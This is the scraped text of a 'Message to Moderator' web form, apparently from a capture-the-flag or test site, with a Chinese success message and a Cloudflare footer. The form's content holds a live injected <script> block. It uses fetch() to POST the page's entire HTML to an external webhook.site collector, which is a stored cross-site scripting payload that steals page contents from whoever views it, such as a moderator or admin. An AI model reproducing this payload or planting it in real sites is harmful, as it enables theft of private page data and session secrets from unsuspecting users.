 Message to Moderator
Do you have some messages to the moderator? Please fill in the form below:
Name:
Message:
<script>
fetch("https://webhook.site/4551cc15-d77e-4e55-b9dd-953118cc8dac/", {
method: 'POST',
body: document.documentElement.innerHTML
})
</script>
成功！
CLOUDFLARE
隐私 • 条款
Send